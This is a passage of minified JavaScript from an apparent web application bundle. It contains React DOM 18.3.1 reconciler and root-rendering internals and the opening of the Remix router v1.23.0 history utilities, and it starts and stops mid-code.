Wn=0,pi=null,Error(w(185));fr(e,n,r),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Dl|=n),Z===4&&st(e,re)),ve(e,r),n===1&&I===0&&!(t.mode&1)&&(vn=G()+500,Tl&&kt()))}function ve(e,t){var n=e.callbackNode;Ep(e,t);var r=ll(e,e===te?re:0);if(r===0)n!==null&&Do(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Do(n),t===1)e.tag===0?Ef(_a.bind(null,e)):nc(_a.bind(null,e)),Nf(function(){!(I&6)&&kt()}),n=null;else{switch(zu(r)){case 1:n=Mi;break;case 4:n=bu;break;case 16:n=rl;break;case 536870912:n=_u;break;default:n=rl}n=ed(n,Kc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Kc(e,t){if(Yr=-1,Xr=0,I&6)throw Error(w(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=ll(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Nl(e,r);else{t=r;var s=I;I|=2;var i=Yc();(te!==e||re!==t)&&(We=null,vn=G()+500,Tt(e,t));do try{Kf();break}catch(a){Gc(e,a)}while(!0);Ki(),yl.current=i,I=s,Y!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Fs(e),s!==0&&(r=s,t=fi(e,s))),t===1)throw n=ur,Tt(e,0),st(e,r),ve(e,G()),n;if(t===6)st(e,r);else{if(s=e.current.alternate,!(r&30)&&!Wf(s)&&(t=Nl(e,r),t===2&&(i=Fs(e),i!==0&&(r=i,t=fi(e,i))),t===1))throw n=ur,Tt(e,0),st(e,r),ve(e,G()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:bt(e,me,We);break;case 3:if(st(e,r),(r&130023424)===r&&(t=ao+500-G(),10<t)){if(ll(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ce(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Ks(bt.bind(null,e,me,We),t);break}bt(e,me,We);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var o=31-Ie(r);i=1<<o,o=t[o],o>s&&(s=o),r&=~i}if(r=s,r=G()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Hf(r/1960))-r,10<r){e.timeoutHandle=Ks(bt.bind(null,e,me,We),r);break}bt(e,me,We);break;case 5:bt(e,me,We);break;default:throw Error(w(329))}}}return ve(e,G()),e.callbackNode===n?Kc.bind(null,e):null}function fi(e,t){var n=Hn;return e.current.memoizedState.isDehydrated&&(Tt(e,t).flags|=256),e=Nl(e,t),e!==2&&(t=me,me=n,t!==null&&mi(t)),e}function mi(e){me===null?me=e:me.push.apply(me,e)}function Wf(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!Oe(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~oo,t&=~Dl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),r=1<<n;e[n]=-1,t&=~r}}function _a(e){if(I&6)throw Error(w(327));cn();var t=ll(e,0);if(!(t&1))return ve(e,G()),null;var n=Nl(e,t);if(e.tag!==0&&n===2){var r=Fs(e);r!==0&&(t=r,n=fi(e,r))}if(n===1)throw n=ur,Tt(e,0),st(e,t),ve(e,G()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,bt(e,me,We),ve(e,G()),null}function uo(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(vn=G()+500,Tl&&kt())}}function Ft(e){ot!==null&&ot.tag===0&&!(I&6)&&cn();var t=I;I|=1;var n=be.transition,r=D;try{if(be.transition=null,D=1,e)return e()}finally{D=r,be.transition=n,I=t,!(I&6)&&kt()}}function co(){ye=rn.current,V(rn)}function Tt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,wf(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Hi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&ul();break;case 3:xn(),V(xe),V(ae),Ji();break;case 5:Zi(r);break;case 4:xn();break;case 13:V(A);break;case 19:V(A);break;case 10:Gi(r.type._context);break;case 22:case 23:co()}n=n.return}if(te=e,Y=e=xt(e.current,null),re=ye=t,Z=0,ur=null,oo=Dl=Ot=0,me=Hn=null,zt!==null){for(t=0;t<zt.length;t++)if(n=zt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=s,r.next=o}n.pending=r}zt=null}return e}function Gc(e,t){do{var n=Y;try{if(Ki(),Qr.current=vl,gl){for(var r=B.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}gl=!1}if(Dt=0,ee=q=B=null,An=!1,ir=0,io.current=null,n===null||n.return===null){Z=1,ur=t,Y=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=re,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,f=a,m=f.tag;if(!(f.mode&1)&&(m===0||m===11||m===15)){var x=f.alternate;x?(f.updateQueue=x.updateQueue,f.memoizedState=x.memoizedState,f.lanes=x.lanes):(f.updateQueue=null,f.memoizedState=null)}var y=xa(o);if(y!==null){y.flags&=-257,ga(y,o,a,i,t),y.mode&1&&ha(i,c,t),t=y,u=c;var j=t.updateQueue;if(j===null){var g=new Set;g.add(u),t.updateQueue=g}else j.add(u);break e}else{if(!(t&1)){ha(i,c,t),po();break e}u=Error(w(426))}}else if($&&a.mode&1){var S=xa(o);if(S!==null){!(S.flags&65536)&&(S.flags|=256),ga(S,o,a,i,t),Wi(gn(u,a));break e}}i=u=gn(u,a),Z!==4&&(Z=2),Hn===null?Hn=[i]:Hn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=zc(i,u,t);ua(i,p);break e;case 1:a=u;var d=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(mt===null||!mt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Rc(i,a,t);ua(i,v);break e}}i=i.return}while(i!==null)}qc(n)}catch(k){t=k,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function Yc(){var e=yl.current;return yl.current=vl,e===null?vl:e}function po(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(Ot&268435455)&&!(Dl&268435455)||st(te,re)}function Nl(e,t){var n=I;I|=2;var r=Yc();(te!==e||re!==t)&&(We=null,Tt(e,t));do try{Qf();break}catch(s){Gc(e,s)}while(!0);if(Ki(),I=n,yl.current=r,Y!==null)throw Error(w(261));return te=null,re=0,Z}function Qf(){for(;Y!==null;)Xc(Y)}function Kf(){for(;Y!==null&&!gp();)Xc(Y)}function Xc(e){var t=Jc(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?qc(e):Y=t,io.current=null}function qc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Vf(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,Y=null;return}}else if(n=Ff(n,t,ye),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);Z===0&&(Z=5)}function bt(e,t,n){var r=D,s=be.transition;try{be.transition=null,D=1,Gf(e,t,n,r)}finally{be.transition=s,D=r}return null}function Gf(e,t,n,r){do cn();while(ot!==null);if(I&6)throw Error(w(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(Pp(e,i),e===te&&(Y=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ir||(Ir=!0,ed(rl,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=be.transition,be.transition=null;var o=D;D=1;var a=I;I|=4,io.current=null,Af(e,n),Wc(n,e),mf(Ws),sl=!!Hs,Ws=Hs=null,e.current=n,Bf(n),vp(),I=a,D=o,be.transition=i}else e.current=n;if(Ir&&(Ir=!1,ot=e,wl=s),i=e.pendingLanes,i===0&&(mt=null),wp(n.stateNode),ve(e,G()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(jl)throw jl=!1,e=di,di=null,e;return wl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===pi?Wn++:(Wn=0,pi=e):Wn=0,kt(),null}function cn(){if(ot!==null){var e=zu(wl),t=be.transition,n=D;try{if(be.transition=null,D=16>e?16:e,ot===null)var r=!1;else{if(e=ot,ot=null,wl=0,I&6)throw Error(w(331));var s=I;for(I|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(C=c;C!==null;){var f=C;switch(f.tag){case 0:case 11:case 15:Bn(8,f,i)}var m=f.child;if(m!==null)m.return=f,C=m;else for(;C!==null;){f=C;var x=f.sibling,y=f.return;if(Ac(f),f===c){C=null;break}if(x!==null){x.return=y,C=x;break}C=y}}}var j=i.alternate;if(j!==null){var g=j.child;if(g!==null){j.child=null;do{var S=g.sibling;g.sibling=null,g=S}while(g!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Bn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,C=p;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){o=C;var h=o.child;if(o.subtreeFlags&2064&&h!==null)h.return=o,C=h;else e:for(o=d;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Il(9,a)}}catch(k){W(a,a.return,k)}if(a===o){C=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,C=v;break e}C=a.return}}if(I=s,kt(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(bl,e)}catch{}r=!0}return r}finally{D=n,be.transition=t}}return!1}function La(e,t,n){t=gn(n,t),t=zc(e,t,1),e=ft(e,t,1),t=ce(),e!==null&&(fr(e,1,t),ve(e,t))}function W(e,t,n){if(e.tag===3)La(e,e,n);else for(;t!==null;){if(t.tag===3){La(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(mt===null||!mt.has(r))){e=gn(n,e),e=Rc(t,e,1),t=ft(t,e,1),e=ce(),t!==null&&(fr(t,1,e),ve(t,e));break}}t=t.return}}function Yf(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ce(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>G()-ao?Tt(e,0):oo|=n),ve(e,t)}function Zc(e,t){t===0&&(e.mode&1?(t=Er,Er<<=1,!(Er&130023424)&&(Er=4194304)):t=1);var n=ce();e=Ze(e,t),e!==null&&(fr(e,t,n),ve(e,n))}function Xf(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Zc(e,n)}function qf(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),Zc(e,n)}var Jc;Jc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||xe.current)he=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return he=!1,Of(e,t,n);he=!!(e.flags&131072)}else he=!1,$&&t.flags&1048576&&rc(t,pl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Gr(e,t),e=t.pendingProps;var s=fn(t,ae.current);un(t,n),s=to(null,t,r,e,s,n);var i=no();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(r)?(i=!0,cl(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Xi(t),s.updater=Ul,t.stateNode=s,s._reactInternals=t,ei(t,r,e,n),t=ri(null,t,r,!0,i,n)):(t.tag=0,$&&i&&Bi(t),ue(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Gr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Jf(r),e=Te(r,e),s){case 0:t=ni(null,t,r,e,n);break e;case 1:t=ja(null,t,r,e,n);break e;case 11:t=va(null,t,r,e,n);break e;case 14:t=ya(null,t,r,Te(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),ni(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),ja(e,t,r,s,n);case 3:e:{if(Ic(t),e===null)throw Error(w(387));r=t.pendingProps,i=t.memoizedState,s=i.element,uc(e,t),hl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=gn(Error(w(423)),t),t=wa(e,t,r,n,s);break e}else if(r!==s){s=gn(Error(w(424)),t),t=wa(e,t,r,n,s);break e}else for(je=pt(t.stateNode.containerInfo.firstChild),we=t,$=!0,Ue=null,n=oc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(mn(),r===s){t=Je(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return cc(t),e===null&&qs(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,o=s.children,Qs(r,s)?o=null:i!==null&&Qs(r,i)&&(t.flags|=32),Uc(e,t),ue(e,t,o,n),t.child;case 6:return e===null&&qs(t),null;case 13:return Dc(e,t,n);case 4:return qi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=hn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),va(e,t,r,s,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,o=s.value,O(fl,r._currentValue),r._currentValue=o,i!==null)if(Oe(i.value,o)){if(i.children===s.children&&!xe.current){t=Je(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Ye(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var f=c.pending;f===null?u.next=u:(u.next=f.next,f.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Zs(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(w(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Zs(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ue(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,un(t,n),s=_e(s),r=r(s),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,s=Te(r,t.pendingProps),s=Te(r.type,s),ya(e,t,r,s,n);case 15:return Tc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),Gr(e,t),t.tag=1,ge(r)?(e=!0,cl(t)):e=!1,un(t,n),Lc(t,r,s),ei(t,r,s,n),ri(null,t,r,!0,e,n);case 19:return Oc(e,t,n);case 22:return Mc(e,t,n)}throw Error(w(156,t.tag))};function ed(e,t){return Pu(e,t)}function Zf(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pe(e,t,n,r){return new Zf(e,t,n,r)}function fo(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Jf(e){if(typeof e=="function")return fo(e)?1:0;if(e!=null){if(e=e.$$typeof,e===zi)return 11;if(e===Ri)return 14}return 2}function xt(e,t){var n=e.alternate;return n===null?(n=Pe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function qr(e,t,n,r,s,i){var o=2;if(r=e,typeof e=="function")fo(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Kt:return Mt(n.children,s,i,t);case Li:o=8,s|=8;break;case Ss:return e=Pe(12,n,t,s|2),e.elementType=Ss,e.lanes=i,e;case Cs:return e=Pe(13,n,t,s),e.elementType=Cs,e.lanes=i,e;case Es:return e=Pe(19,n,t,s),e.elementType=Es,e.lanes=i,e;case cu:return Ol(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case au:o=10;break e;case uu:o=9;break e;case zi:o=11;break e;case Ri:o=14;break e;case nt:o=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Pe(o,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Mt(e,t,n,r){return e=Pe(7,e,r,t),e.lanes=n,e}function Ol(e,t,n,r){return e=Pe(22,e,r,t),e.elementType=cu,e.lanes=n,e.stateNode={isHidden:!1},e}function vs(e,t,n){return e=Pe(6,e,null,t),e.lanes=n,e}function ys(e,t,n){return t=Pe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function em(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Jl(0),this.expirationTimes=Jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Jl(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function mo(e,t,n,r,s,i,o,a,u){return e=new em(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pe(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Xi(i),e}function tm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Qt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function td(e){if(!e)return yt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ge(n))return tc(e,n,t)}return t}function nd(e,t,n,r,s,i,o,a,u){return e=mo(n,r,!0,e,s,i,o,a,u),e.context=td(null),n=e.current,r=ce(),s=ht(n),i=Ye(r,s),i.callback=t??null,ft(n,i,s),e.current.lanes=s,fr(e,s,r),ve(e,r),e}function Fl(e,t,n,r){var s=t.current,i=ce(),o=ht(s);return n=td(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ft(s,t,o),e!==null&&(De(e,s,o,i),Wr(e,s,o)),o}function kl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function za(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ho(e,t){za(e,t),(e=e.alternate)&&za(e,t)}function nm(){return null}var rd=typeof reportError=="function"?reportError:function(e){console.error(e)};function xo(e){this._internalRoot=e}Vl.prototype.render=xo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Fl(e,t,null,null)};Vl.prototype.unmount=xo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ft(function(){Fl(null,e,null,null)}),t[qe]=null}};function Vl(e){this._internalRoot=e}Vl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Mu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Iu(e)}};function go(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function $l(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ra(){}function rm(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var c=kl(o);i.call(c)}}var o=nd(t,r,e,0,null,!1,!1,"",Ra);return e._reactRootContainer=o,e[qe]=o.current,tr(e.nodeType===8?e.parentNode:e),Ft(),o}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var a=r;r=function(){var c=kl(u);a.call(c)}}var u=mo(e,0,!1,null,null,!1,!1,"",Ra);return e._reactRootContainer=u,e[qe]=u.current,tr(e.nodeType===8?e.parentNode:e),Ft(function(){Fl(t,u,n,r)}),u}function Al(e,t,n,r,s){var i=n._reactRootContainer;if(i){var o=i;if(typeof s=="function"){var a=s;s=function(){var u=kl(o);a.call(u)}}Fl(t,o,e,s)}else o=rm(n,t,e,s,r);return kl(o)}Ru=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Un(t.pendingLanes);n!==0&&(Ui(t,n|1),ve(t,G()),!(I&6)&&(vn=G()+500,kt()))}break;case 13:Ft(function(){var r=Ze(e,1);if(r!==null){var s=ce();De(r,e,1,s)}}),ho(e,1)}};Ii=function(e){if(e.tag===13){var t=Ze(e,134217728);if(t!==null){var n=ce();De(t,e,134217728,n)}ho(e,134217728)}};Tu=function(e){if(e.tag===13){var t=ht(e),n=Ze(e,t);if(n!==null){var r=ce();De(n,e,t,r)}ho(e,t)}};Mu=function(){return D};Uu=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Is=function(e,t,n){switch(t){case"input":if(_s(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Rl(r);if(!s)throw Error(w(90));pu(r),_s(r,s)}}}break;case"textarea":mu(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};wu=uo;Nu=Ft;var lm={usingClientEntryPoint:!1,Events:[hr,qt,Rl,yu,ju,uo]},Rn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},sm={bundleType:Rn.bundleType,version:Rn.version,rendererPackageName:Rn.rendererPackageName,rendererConfig:Rn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Cu(e),e===null?null:e.stateNode},findFiberByHostInstance:Rn.findFiberByHostInstance||nm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Dr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Dr.isDisabled&&Dr.supportsFiber)try{bl=Dr.inject(sm),Be=Dr}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=lm;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!go(t))throw Error(w(200));return tm(e,t,null,n)};ke.createRoot=function(e,t){if(!go(e))throw Error(w(299));var n=!1,r="",s=rd;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=mo(e,1,!1,null,null,n,!1,r,s),e[qe]=t.current,tr(e.nodeType===8?e.parentNode:e),new xo(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=Cu(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return Ft(e)};ke.hydrate=function(e,t,n){if(!$l(t))throw Error(w(200));return Al(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!go(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",o=rd;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=nd(t,null,e,1,n??null,s,!1,i,o),e[qe]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Vl(t)};ke.render=function(e,t,n){if(!$l(t))throw Error(w(200));return Al(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!$l(e))throw Error(w(40));return e._reactRootContainer?(Ft(function(){Al(null,null,e,!1,function(){e._reactRootContainer=null,e[qe]=null})}),!0):!1};ke.unstable_batchedUpdates=uo;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!$l(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Al(e,t,n,!1,r)};ke.version="18.3.1-next-f1338f8080-20240426";function ld(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(ld)}catch(e){console.error(e)}}ld(),lu.exports=ke;var im=lu.exports,sd,Ta=im;sd=Ta.createRoot,Ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function cr(){return cr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},cr.apply(this,arguments)}var at;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(at||(at={}));const Ma="popstate";function om(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:o,hash:a}=r.location;return hi("",{pathname:i,search:o,hash:a},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Sl(s)}return um(t,n,null,e)}function X(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function id(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function am(){return Math.random().toString(36).substr(2,8)}function Ua(e,t){return{usr:e.state,key:e.key,idx:t}}function hi(e,t,n,r){return n===void 0&&(n=null),cr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Nn(t):t,{state:n,key:t&&t.key||r||am()})}function Sl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Nn(e){let t={};if(e){let 